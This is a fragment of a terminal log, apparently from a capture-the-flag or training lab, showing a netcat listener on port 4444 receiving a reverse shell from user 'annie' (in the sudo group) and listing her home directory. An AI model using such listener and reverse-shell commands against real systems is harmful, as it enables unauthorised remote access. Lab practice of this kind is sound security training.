 ls
^C
root@ip-10-10-98-158:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
id
Connection from 10.10.226.112 43932 received!
uid=1000(annie) gid=1000(annie) groups=1000(annie),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmin),112(sambashare)
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates